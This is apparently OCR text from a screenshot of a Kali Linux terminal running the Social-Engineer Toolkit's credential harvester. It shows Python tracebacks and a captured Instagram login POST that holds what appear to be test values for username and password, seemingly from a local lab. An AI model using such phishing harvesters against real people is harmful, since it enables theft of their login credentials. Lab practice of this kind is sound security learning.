 Home
kali-linux-2025.3-vmware-a...
Ubuntu 64-bit
1 2 3 4
16:26
kali@kali: ~
Session Actions Edit View Help
self.handle_one_request()
~~~~~~~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 424, in handle_one_request
method()
~~~~~~^^
File "/usr/share/set/src/webattack/harvester/harvester.py", line 303, in do_POST
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 209, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×9c in position 281: invalid start byte
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1760300789:testpassword
PARAM: caaF2DebugGroup=0
PARAM: isPrivacyPortalReq=false
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=0
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=testemail@gmail.com
PARAM: jazoest=21810
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Exception occurred during processing of request from ('192.168.135.133', 49158)
Traceback (most recent call last):
File "/usr/lib/python3.13/socketserver.py", line 697, in process_request_thread
self.finish_request(request, client_address)
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.13/socketserver.py", line 362, in finish_request
self.RequestHandlerClass(request, client_address, self)
~~~~~~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.13/socketserver.py", line 766, in __init__
self.handle()
~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 436, in handle
self.handle_one_request()
~~~~~~~~~~~~~~~~~~~~~~~^^
File "/usr/lib/python3.13/http/server.py", line 424, in handle_one_request
method()
~~~~~~^^
File "/usr/share/set/src/webattack/harvester/harvester.py", line 303, in do_POST
url = urldecode(qs)
File "/usr/share/set/src/webattack/harvester/harvester.py", line 209, in urldecode
url = url.decode('utf-8')
UnicodeDecodeError: 'utf-8' codec can't decode byte 0×9c in position 281: invalid start byte